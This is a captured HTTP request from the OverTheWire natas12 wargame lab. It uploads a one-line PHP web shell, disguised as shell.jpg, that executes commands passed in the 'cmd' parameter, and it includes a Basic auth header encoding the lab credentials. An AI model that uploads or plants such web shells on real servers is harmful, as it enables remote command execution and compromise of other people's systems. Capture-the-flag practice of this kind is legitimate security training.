 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------257709184016679382681809111950
8 Content-Length: 520
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWElqTUpsT0lrekRlQg==
11 Connection: keep-alive
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Cookie: _ga_RD0K2239G0=GS2.1.s1749309493$o14$g1$t1749309494$j59$l0$h0; _ga=GA1.1.1477175447.1743090703
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------257709184016679382681809111950
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 1000
21 -----------------------------257709184016679382681809111950
22 Content-Disposition: form-data; name="filename"
23
24 p93jw905vk.jpg
25 -----------------------------257709184016679382681809111950
26 Content-Disposition: form-data; name="uploadedfile"; filename="shell.jpg"
27 Content-Type: image/jpeg
28
29 <?php echo shell_exec($_GET['cmd']); ?>
30
31 -----------------------------257709184016679382681809111950--
32